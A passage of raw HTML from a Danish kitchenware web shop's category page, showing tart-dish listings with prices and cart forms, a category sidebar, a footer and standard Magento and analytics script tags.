                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="3560239694151"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2tva2tlbi9vdm5mYXN0L2lsZGZhc3RlLWZhZGUuaHRtbA~~/product/3754/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="3754">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMnR2YTJ0bGJpOXZkbTVtWVhOMEwybHNaR1poYzNSbExXWmhaR1V1YUhSdGJBfn4vcHJvZHVjdC8zNzU0Lw~~">
                                            <input name="form_key" type="hidden" value="7AbsOUS6nq4rpgKe" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_2577"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/kokken/ovnfast/ildfaste-fade/taertefad-porcelaen-25-cm.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-2577">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/5/8/58105.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="T&#xE6;rtefad,&#x20;Porcel&#xE6;n,&#x20;25&#x20;cm"/></span>
</span>
<style>.product-image-container-2577 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-2577 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-2577 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/kokken/ovnfast/ildfaste-fade/taertefad-porcelaen-25-cm.html">
                                Tærtefad, Porcelæn, 25 cm                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2577" data-price-box="product-id-2577">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2577"                data-price-amount="129"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">129,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="5709554581052"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2tva2tlbi9vdm5mYXN0L2lsZGZhc3RlLWZhZGUuaHRtbA~~/product/2577/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="2577">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMnR2YTJ0bGJpOXZkbTVtWVhOMEwybHNaR1poYzNSbExXWmhaR1V1YUhSdGJBfn4vcHJvZHVjdC8yNTc3Lw~~">
                                            <input name="form_key" type="hidden" value="7AbsOUS6nq4rpgKe" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_692"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/kokken/ovnfast/ildfaste-fade/taerteform-10-cm.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-692">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/2/2/225037_high.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="T&#xE6;rteform,&#x20;10&#x20;cm.&#x20;"/></span>
</span>
<style>.product-image-container-692 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-692 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-692 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/kokken/ovnfast/ildfaste-fade/taerteform-10-cm.html">
                                Tærteform, 10 cm.                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="692" data-price-box="product-id-692">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-692"                data-price-amount="29"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">29,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="5722002250379"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2tva2tlbi9vdm5mYXN0L2lsZGZhc3RlLWZhZGUuaHRtbA~~/product/692/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="692">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMnR2YTJ0bGJpOXZkbTVtWVhOMEwybHNaR1poYzNSbExXWmhaR1V1YUhSdGJBfn4vcHJvZHVjdC82OTIv">
                                            <input name="form_key" type="hidden" value="7AbsOUS6nq4rpgKe" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":40,"url":"https:\/\/koekkenoghjem.dk\/kokken\/ovnfast\/ildfaste-fade.html","formKey":"7AbsOUS6nq4rpgKe","post":false}}'>
                    
    
        
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Vis</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                            <option value="40"
                                            selected="selected"
                    >
                    40                </option>
                    </select>
    </div>
    <span class="limiter-text">pr. side</span>
</div>
            </div>
    
        
</div><div class="sidebar sidebar-main">    <div class="block filter kokken-category-filter">
        <div class="title">
            Ildfaste fade og skåle        </div>
        <div class="content">
            <dl class="options" id="narrow-by-list2">
                <dd>
                    <div class="cat-filter-accordion" data-mage-init='{"accordion":{ "collapsible": true, "active": [0], "openedState": "active", "multipleCollapsible": false, "animate":{ "duration" :200}}}'><ul class="level0 "><li class="item "><a href="https://koekkenoghjem.dk/kokken.html">Køkken</a><span data-role="collapsible"></span><div data-role="content"><div class="cat-filter-accordion" data-mage-init='{"accordion":{ "collapsible": true, "active": [2], "openedState": "active", "multipleCollapsible": false, "animate":{ "duration" :200}}}'><ul class="level2 submenu"><li class="item "><a href="https://koekkenoghjem.dk/kokken/gryder.html">Gryder</a><span data-role="collapsible"></span><div data-role="content"><div class="cat-filter-accordion" data-mage-init='{"accordion":{ "collapsible": true, "active": [], "openedState": "active", "multipleCollapsible": false, "animate":{ "duration" :200}}}'><ul class="level3 submenu"><li class="item "><a href="https://koekkenoghjem.dk/kokken/gryder/grydesaet.html">Grydesæt</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/gryder/almindelige-gryder.html">Almindelige gryder</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/gryder/stegegryder.html">Stegegryder</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/gryder/suppegryder.html">Suppegryder</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/gryder/kasseroller.html">Kasseroller</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/gryder/kogekedler.html">Kogekedler</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/gryder/trykkoger.html">Trykkoger</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/gryder/roaster-16.html">Roaster</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/gryder/gryder-med-keramisk-belaegning.html">Keramisk</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/gryder/gryder-med-non-stick-belaegning.html">Non-stick</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/gryder/rustfrit-stal.html">Rustfrit stål</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/gryder/stobejernsgryder.html">Støbejern</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/gryder/tilbehor.html">Tilbehør</a></li></ul></div></div></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/pander.html">Pander</a><span data-role="collapsible"></span><div data-role="content"><div class="cat-filter-accordion" data-mage-init='{"accordion":{ "collapsible": true, "active": [], "openedState": "active", "multipleCollapsible": false, "animate":{ "duration" :200}}}'><ul class="level3 submenu"><li class="item "><a href="https://koekkenoghjem.dk/kokken/pander/stegepander.html">Stegepander</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/pander/sauteepander.html">Sauterpander</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/pander/grillpander.html">Grillpander</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/pander/grillplader.html">Grillplader</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/pander/wokpander.html">Wokpander</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/pander/pandekagepander.html">Pandekagepander</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/pander/aebleskivepander.html">Æbleskivepander</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/pander/blinispander.html">Blinispander</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/pander/roaster-14.html">Roaster</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/pander/keramisk.html">Keramisk</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/pander/non-stick.html">Non-stick</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/pander/rustfrit-stal.html">Rustfrit stål</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/pander/stobejern.html">Støbejern</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/pander/tilbehor.html">Tilbehør</a></li></ul></div></div></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/ovnfast.html">Ovnfast</a><span data-role="collapsible"></span><div data-role="content"><div class="cat-filter-accordion" data-mage-init='{"accordion":{ "collapsible": true, "active": [], "openedState": "active", "multipleCollapsible": false, "animate":{ "duration" :200}}}'><ul class="level3 submenu"><li class="item "><a href="https://koekkenoghjem.dk/kokken/ovnfast/bradepander.html">Bradepander</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/ovnfast/stegeso.html">Stegeso</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/ovnfast/pizaasten.html">Pizzasten</a></li></ul></div></div></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/kokkenknive.html">Knive</a><span data-role="collapsible"></span><div data-role="content"><div class="cat-filter-accordion" data-mage-init='{"accordion":{ "collapsible": true, "active": [], "openedState": "active", "multipleCollapsible": false, "animate":{ "duration" :200}}}'><ul class="level3 submenu"><li class="item "><a href="https://koekkenoghjem.dk/kokken/kokkenknive/knivsaet.html">Knivsæt</a></li></ul></div></div></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/kokkenredskaber.html">Køkkenredskaber</a><span data-role="collapsible"></span><div data-role="content"><div class="cat-filter-accordion" data-mage-init='{"accordion":{ "collapsible": true, "active": [], "openedState": "active", "multipleCollapsible": false, "animate":{ "duration" :200}}}'><ul class="level3 submenu"><li class="item "><a href="https://koekkenoghjem.dk/kokken/kokkenredskaber/termometre.html">Termometre</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/kokkenredskaber/snitte-rive-skraelle.html">Snitte/Rive/Skrælle</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/kokkenredskaber/skale.html">Røreskåle</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/kokkenredskaber/skaerebraet.html">Skærebræt</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/kokkenredskaber/maskiner.html">Maskiner</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/kokkenredskaber/grydeskeer/piskeris/palet.html">Grydeskeer/Piskeris/Palet</a></li></ul></div></div></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/opbevaring.html">Opbevaring</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/kaffe-the.html">Kaffe &amp; The</a><span data-role="collapsible"></span><div data-role="content"><div class="cat-filter-accordion" data-mage-init='{"accordion":{ "collapsible": true, "active": [], "openedState": "active", "multipleCollapsible": false, "animate":{ "duration" :200}}}'><ul class="level3 submenu"><li class="item "><a href="https://koekkenoghjem.dk/kokken/kaffe-the/termokander-krus.html">Termokander/flasker &amp; Krus</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/kaffe-the/the-stempelkander.html">The &amp; Stempelkander</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/kaffe-the/kaffekvaern-2672.html">Kaffekværn</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/kaffe-the/kedler-espresokander.html">Kedler &amp; Espressokander</a></li></ul></div></div></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/bageartikler.html">Bageartikler</a><span data-role="collapsible"></span><div data-role="content"><div class="cat-filter-accordion" data-mage-init='{"accordion":{ "collapsible": true, "active": [], "openedState": "active", "multipleCollapsible": false, "animate":{ "duration" :200}}}'><ul class="level3 submenu"><li class="item "><a href="https://koekkenoghjem.dk/kokken/bageartikler/redskaber.html">Redskaber</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/bageartikler/kokkenvaegte.html">Køkkenvægte</a></li></ul></div></div></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/drinkstilbehor.html">Fest</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/grill.html">Grill</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/sundhed.html">Sundhed</a><span data-role="collapsible"></span><div data-role="content"><div class="cat-filter-accordion" data-mage-init='{"accordion":{ "collapsible": true, "active": [], "openedState": "active", "multipleCollapsible": false, "animate":{ "duration" :200}}}'><ul class="level3 submenu"><li class="item "><a href="https://koekkenoghjem.dk/kokken/sundhed/filterkander-filtre.html">Filterkander - filtre</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/sundhed/pander/gryder.html">Pander/Gryder</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/sundhed/smoothie/blender-maskiner.html">Smoothie/blender-maskiner</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/sundhed/badevagte-personvagte.html">Badevægte - Personvægte</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/sundhed/grontsags-maskiner/redskaber.html">Grøntsags-maskiner/redskaber</a></li></ul></div></div></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/ergonomiske-redskaber.html">Ergonomiske redskaber</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/syltning.html">Syltning</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/grydelapper/bordskanere.html">Grydelapper/Bordskånere</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/skale.html">Skåle</a></li></ul></div></div></li><li class="item "><a href="https://koekkenoghjem.dk/elartikler.html">El</a><span data-role="collapsible"></span><div data-role="content"><div class="cat-filter-accordion" data-mage-init='{"accordion":{ "collapsible": true, "active": [], "openedState": "active", "multipleCollapsible": false, "animate":{ "duration" :200}}}'><ul class="level2 submenu"><li class="item "><a href="https://koekkenoghjem.dk/elartikler/kokkenmaskiner.html">Køkkenmaskiner</a></li><li class="item "><a href="https://koekkenoghjem.dk/elartikler/maskiner-til-madlavning.html">Kaffemaskiner</a></li><li class="item "><a href="https://koekkenoghjem.dk/elartikler/elkedler.html">Elkedler</a></li><li class="item "><a href="https://koekkenoghjem.dk/elartikler/juice-smoothiemaskiner.html">Juice &amp; Smoothiemaskiner</a></li><li class="item "><a href="https://koekkenoghjem.dk/elartikler/blendere-stavblendere.html">Blendere &amp; Stavblendere</a></li><li class="item "><a href="https://koekkenoghjem.dk/elartikler/hakkemaskiner.html">Hakkemaskiner</a></li><li class="item "><a href="https://koekkenoghjem.dk/elartikler/handmixer.html">Håndmixer</a></li><li class="item "><a href="https://koekkenoghjem.dk/elartikler/brodrister-toaster.html">Brødrister &amp; Toaster</a></li><li class="item "><a href="https://koekkenoghjem.dk/elartikler/diverse-maskiner.html">Diverse maskiner</a></li><li class="item "><a href="https://koekkenoghjem.dk/elartikler/sodastream.html">SodaStream</a></li><li class="item "><a href="https://koekkenoghjem.dk/elartikler/strygejern.html">Strygejern</a></li><li class="item "><a href="https://koekkenoghjem.dk/elartikler/stovsuger.html">Støvsuger</a></li><li class="item "><a href="https://koekkenoghjem.dk/elartikler/batterier.html">Batterier</a></li><li class="item "><a href="https://koekkenoghjem.dk/elartikler/personlig-pleje.html">Personlig Pleje</a></li><li class="item "><a href="https://koekkenoghjem.dk/elartikler/microovne-kombiovne-og-miniovne.html">Microovne, kombiovne og miniovne</a></li><li class="item "><a href="https://koekkenoghjem.dk/elartikler/riskogere.html">Riskogere</a></li><li class="item "><a href="https://koekkenoghjem.dk/elartikler/maelkeskummer.html">Mælkeskummer/Kaffekværne</a></li><li class="item "><a href="https://koekkenoghjem.dk/elartikler/lyskaeder.html">Lyskæder</a></li><li class="item "><a href="https://koekkenoghjem.dk/elartikler/kontaktgrill-elektrisk-grill.html">Kontaktgrill - Elektrisk Grill - Airfryer</a><span data-role="collapsible"></span><div data-role="content"><div class="cat-filter-accordion" data-mage-init='{"accordion":{ "collapsible": true, "active": [], "openedState": "active", "multipleCollapsible": false, "animate":{ "duration" :200}}}'><ul class="level3 submenu"><li class="item "><a href="https://koekkenoghjem.dk/elartikler/kontaktgrill-elektrisk-grill/tilbehor.html">Tilbehør</a></li></ul></div></div></li><li class="item "><a href="https://koekkenoghjem.dk/elartikler/vaffeljern-aebleskivebagere.html">Vaffeljern &amp; Æbleskivebagere</a></li></ul></div></div></li><li class="item "><a href="https://koekkenoghjem.dk/bord.html">Bord</a><span data-role="collapsible"></span><div data-role="content"><div class="cat-filter-accordion" data-mage-init='{"accordion":{ "collapsible": true, "active": [], "openedState": "active", "multipleCollapsible": false, "animate":{ "duration" :200}}}'><ul class="level2 submenu"><li class="item "><a href="https://koekkenoghjem.dk/bord/tallerken.html">Tallerken</a><span data-role="collapsible"></span><div data-role="content"><div class="cat-filter-accordion" data-mage-init='{"accordion":{ "collapsible": true, "active": [], "openedState": "active", "multipleCollapsible": false, "animate":{ "duration" :200}}}'><ul class="level3 submenu"><li class="item "><a href="https://koekkenoghjem.dk/bord/tallerken/frokosttallerken.html">Frokosttallerken</a></li><li class="item "><a href="https://koekkenoghjem.dk/bord/tallerken/middagstallerken.html">Middagstallerken</a></li><li class="item "><a href="https://koekkenoghjem.dk/bord/tallerken/desserttallerken.html">Desserttallerken</a></li><li class="item "><a href="https://koekkenoghjem.dk/bord/tallerken/suppetallerken.html">Suppetallerken</a></li><li class="item "><a href="https://koekkenoghjem.dk/bord/tallerken/spaghettitallerken.html">Spaghettitallerken</a></li><li class="item "><a href="https://koekkenoghjem.dk/bord/tallerken/stelpakker.html">Stelpakker</a></li></ul></div></div></li><li class="item "><a href="https://koekkenoghjem.dk/bord/bestik.html">Bestik</a><span data-role="collapsible"></span><div data-role="content"><div class="cat-filter-accordion" data-mage-init='{"accordion":{ "collapsible": true, "active": [], "openedState": "active", "multipleCollapsible": false, "animate":{ "duration" :200}}}'><ul class="level3 submenu"><li class="item "><a href="https://koekkenoghjem.dk/bord/bestik/bestikpakker.html">Bestikpakker</a></li></ul></div></div></li><li class="item "><a href="https://koekkenoghjem.dk/bord/glas.html">Glas</a><span data-role="collapsible"></span><div data-role="content"><div class="cat-filter-accordion" data-mage-init='{"accordion":{ "collapsible": true, "active": [], "openedState": "active", "multipleCollapsible": false, "animate":{ "duration" :200}}}'><ul class="level3 submenu"><li class="item "><a href="https://koekkenoghjem.dk/bord/glas/glassaet.html">Glaspakker</a></li><li class="item "><a href="https://koekkenoghjem.dk/bord/glas/vinglas.html">Vinglas</a></li><li class="item "><a href="https://koekkenoghjem.dk/bord/glas/vandglas.html">Vandglas</a></li><li class="item "><a href="https://koekkenoghjem.dk/bord/glas/drinksglas-olglas.html">Drinksglas &amp; Ølglas</a></li><li class="item "><a href="https://koekkenoghjem.dk/bord/glas/varme-drikke.html">Varme drikke</a></li><li class="item "><a href="https://koekkenoghjem.dk/bord/glas/karafler.html">Karafler</a></li></ul></div></div></li><li class="item "><a href="https://koekkenoghjem.dk/bord/servering.html">Servering</a><span data-role="collapsible"></span><div data-role="content"><div class="cat-filter-accordion" data-mage-init='{"accordion":{ "collapsible": true, "active": [], "openedState": "active", "multipleCollapsible": false, "animate":{ "duration" :200}}}'><ul class="level3 submenu"><li class="item "><a href="https://koekkenoghjem.dk/bord/servering/tag-toj.html">Tag-tøj</a></li><li class="item "><a href="https://koekkenoghjem.dk/bord/servering/fade.html">Fade</a></li><li class="item "><a href="https://koekkenoghjem.dk/bord/servering/skale.html">Skåle</a></li></ul></div></div></li><li class="item "><a href="https://koekkenoghjem.dk/bord/krydderi.html">Krydderi</a></li><li class="item "><a href="https://koekkenoghjem.dk/bord/dekoration.html">Dekoration</a></li><li class="item "><a href="https://koekkenoghjem.dk/bord/tekstiler.html">Tekstiler</a></li><li class="item "><a href="https://koekkenoghjem.dk/bord/krus.html">Krus - Kopper</a></li></ul></div></div></li><li class="item "><a href="https://koekkenoghjem.dk/hjem.html">Hjem</a><span data-role="collapsible"></span><div data-role="content"><div class="cat-filter-accordion" data-mage-init='{"accordion":{ "collapsible": true, "active": [], "openedState": "active", "multipleCollapsible": false, "animate":{ "duration" :200}}}'><ul class="level2 submenu"><li class="item "><a href="https://koekkenoghjem.dk/hjem/lys.html">Lys</a></li><li class="item "><a href="https://koekkenoghjem.dk/hjem/ure.html">Ure</a></li><li class="item "><a href="https://koekkenoghjem.dk/hjem/dekoration.html">Dekoration</a></li><li class="item "><a href="https://koekkenoghjem.dk/hjem/badevaerelse.html">Badeværelse</a></li><li class="item "><a href="https://koekkenoghjem.dk/hjem/opbevaring.html">Opbevaring</a></li><li class="item "><a href="https://koekkenoghjem.dk/hjem/diverse.html">Diverse</a></li><li class="item "><a href="https://koekkenoghjem.dk/hjem/rengoring-vask-opvask.html">Rengøring - Vask - Opvask</a></li><li class="item "><a href="https://koekkenoghjem.dk/hjem/hjaelpemidler.html">Hjælpemidler</a></li><li class="item "><a href="https://koekkenoghjem.dk/hjem/drikkeflaske-drikkedunk-vandflaske.html">Drikkeflaske, drikkedunk, vandflaske</a></li><li class="item "><a href="https://koekkenoghjem.dk/hjem/varktoj.html">Værktøj</a></li><li class="item "><a href="https://koekkenoghjem.dk/hjem/madkasser.html">Madkasser</a></li></ul></div></div></li><li class="item "><a href="https://koekkenoghjem.dk/last-minute.html">Last-minute</a></li><li class="item "><a href="https://koekkenoghjem.dk/efterar.html">EFTERÅR</a></li><li class="item "><a href="https://koekkenoghjem.dk/rejse.html">Rejse</a></li><li class="item "><a href="https://koekkenoghjem.dk/baby/born.html">Baby/Børn</a></li><li class="item "><a href="https://koekkenoghjem.dk/gaveartikler.html">Gaveartikler</a></li><li class="item "><a href="https://koekkenoghjem.dk/baeredygtig-miljovenligt.html">Bæredygtig/Miljøvenligt</a></li><li class="item "><a href="https://koekkenoghjem.dk/nyheder.html">NYHEDER</a></li></ul></div>                </dd>
            </dl>
        </div>
    </div>

</div></div></main><footer class="page-footer"><div class="footer content"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h3>Information</h3>
<ul>
<li><a href="/contact">Kontakt</a></li>
<li><a href="/store-opening-hrs">Find Butik</a></li>
<li><a href="/om-os">Om Køkken & Hjem</a></li>
<li><a href="/terms-and-conditions">Handelsbetingelser</a></li>
<li><a href="http://www.findsmiley.dk/645748" target="_blank">Smiley-rapport</a></li>
</ul></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h3>Produkter</h3>
<ul>
    <li>
        <a href="/kokken.html">Køkken</a>
    </li>
    <li>
        <a href="/koekken.html">El</a>
    </li>
    <li>
        <a href="/bord.html">Bord</a>
    </li>
    <li>
        <a href="/hjem.html">Hjem</a>
    </li>
    <li>
        <a href="/last-minute.html">Last-minute</a>
    </li>
    <li>
        <a href="/jul.html">JUL</a>
    </li>
    <li>
        <a href="/vinter.html">Vinter</a>
    </li>
    <li>
        <a href="/rejse.html">Rejse</a>
    </li>
    <li>
        <a href="/baby/born.html">Baby/Børn</a>
    </li>
    <li>
        <a href="/gaveartikler.html">Gaveartikler</a>
    </li>
    <li>
        <a href="/baeredygtig-miljovenligt.html">Bæredygtig/Miljøvenligt</a>
    </li>
    <li>
        <a href="/nyheder.html">NYHEDER</a>
    </li>
</ul></div></div></footer>


<div class="footer-bottom"><small class="copyright">
    <span>Køkken &amp; Hjem A/S, CVR: 35241175</span>
</small>
<div class="social-network-table">
<ul>
<li><a href="https://www.facebook.com/Koekkenoghjem/?fref=ts"><img alt="facebook" src="https://koekkenoghjem.dk/media/wysiwyg/icon-social-fb_1.png" title="facebook" /></a></li>
<li><a href="https://www.instagram.com/koekkenoghjem/"><img alt="instagram" src="https://koekkenoghjem.dk/media/wysiwyg/icon-social-ins_1.png" title="instagram" /></a></li>
</ul>
</div></div></div>    
<script>
    var LOCALE = 'da\u002DDK';
    var BASE_URL = 'https\u003A\u002F\u002Fkoekkenoghjem.dk\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fstatic\u002Fversion1761563464\u002Ffrontend\u002Fkokkenhjem\u002Fdefault\u002Fda_DK'
    };</script>
<script  type="text/javascript"  src="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/requirejs-config.min.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118649723-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118649723-1');
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
